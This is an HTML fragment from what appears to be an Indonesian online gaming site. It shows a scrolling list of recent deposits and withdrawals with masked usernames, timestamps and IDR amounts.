                                    <span class="flex-display lato-font LW-font fw-bold"> irp********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m a*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 188K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muz******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:13</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> riz******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ris***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Non************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 19K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ria*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tri*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ind********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Har************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dem***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suh**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pon**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pit******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Muh*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> irp********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m a*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 188K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muz******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:13</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> riz******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ris***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Non************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 19K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ria*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tri*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ind********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Har************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dem***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suh**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pon**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pit******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Muh*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> irp********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m a*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 188K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last deposit -->
                        <!-- Last withdraw -->
        <div class="lw-horizontal-slider ">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper  trx-slider-x gradient-bg">
                
                            <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style=" position: absolute;" data-count="20" >
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sri****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:08</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Muh********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 115K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> moh****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:03</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 85K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> set**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 245K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> den*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
